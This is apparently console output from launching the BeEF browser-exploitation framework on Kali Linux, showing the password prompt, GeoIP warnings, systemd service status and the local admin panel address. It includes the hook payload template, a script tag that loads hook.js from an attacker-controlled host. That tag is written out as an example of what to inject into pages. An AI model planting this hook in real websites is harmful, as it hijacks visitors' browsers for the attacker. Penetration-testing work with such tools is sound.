 [-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Mon 2021-03-29 10:20:20 EDT; 5s ago
Main PID: 7503 (ruby)
Tasks: 3 (limit: 4635)
Memory: 66.8M
CPU: 4.459s
CGroup: /system.slice/beef-xss.service
└─7503 ruby /usr/share/beef-xss/beef
Mar 29 10:20:20 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
1
2
KALI
BY OFFENSIVE SECURITY